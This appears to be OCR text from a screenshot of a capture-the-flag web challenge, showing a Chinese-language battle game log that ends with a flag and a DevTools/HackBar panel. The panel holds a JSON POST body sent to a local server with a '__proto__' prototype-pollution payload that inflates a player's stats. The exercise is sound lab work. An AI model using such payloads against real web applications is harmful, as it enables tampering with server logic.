 Battle
localhost/battle
12
2
The Battle Begin
Round 1 fight!
玩家asdasd攻击力为116!
玩家asdasd使用了物品治疗药膏! 玩家生命值+10!
玩家asdasd触发了奥术祭司的被动技能巫毒恢复! 玩家asdasd的生命值
+10!
玩家asdasd攻击了地穴领主并造成116点伤害! 地穴领主剩余血量为-16
恭喜你胜利了！这是给你的奖励：flag{58b7a4e301}
重试
首页
Elements Console Sources Network HackBar Memory
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost/start
Enable
POST
enctype
application/json
Body
{
"name":"asdasd",
"round_to_use": 1,
"career": "high_priest",
"item": "ZLYG",
"__proto__":{
"buff": 100
}}
Console
top
Filter
DevTools failed to load SourceMap: Could not load content for http:/
error: status code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load SourceMap: Could not load content for http:/
code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
2 GET http://localhost/fonts/poppins/Poppins-Bold.ttf net::ERR_ABORTE
MetaMask: MetaMask will soon stop reloading pages on network chang
For more information, see: https://docs.metamask.io/guide/ethereum-p